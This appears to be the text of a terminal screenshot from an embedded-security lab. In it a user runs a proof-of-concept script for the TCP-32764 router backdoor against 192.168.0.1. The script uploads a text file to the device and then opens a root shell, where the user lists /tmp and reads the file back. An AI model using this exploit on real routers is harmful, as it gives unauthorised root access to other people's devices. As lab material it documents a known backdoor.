 gabriel@g-acer: ~/white_rose/embeded_security/lab_3/TCP-32764-master
gabriel@g-acer:~/white_rose/embeded_security/lab_3/TCP-32764-master$ cat curiosity
MISSION STATEMENT
The goal of the Mars Exploration Program is to explore Mars and to provide a continuous flow of scien
tific information and discovery through a carefully selected series of robotic orbiters, landers and
mobile laboratories interconnected by a high-bandwidth Mars/Earth communications network.
gabriel@g-acer:~/white_rose/embeded_security/lab_3/TCP-32764-master$ python2 poc.py --ip 192.168.0.1
--send_file curiosity --remote-filename curiosity
gabriel@g-acer:~/white_rose/embeded_security/lab_3/TCP-32764-master$ python2 poc.py --ip 192.168.0.1
--shell
welcome, here is a root shell, have fun
cd tmp
cd /tmp
ls
var
adsl
etc
dev
nvram_lock
nvram
mac
www
option
sroute
wlan_modsloaded
wlan_is_running
wlan_uptime
pipe
lan_uptime
upload
curiosity
cat curiosity
MISSION STATEMENT
The goal of the Mars Exploration Program is to explore Mars and to provide a continuous flow of scien
tific information and discovery through a carefully selected series of robotic orbiters, landers and
mobile laboratories interconnected by a high-bandwidth Mars/Earth communications network.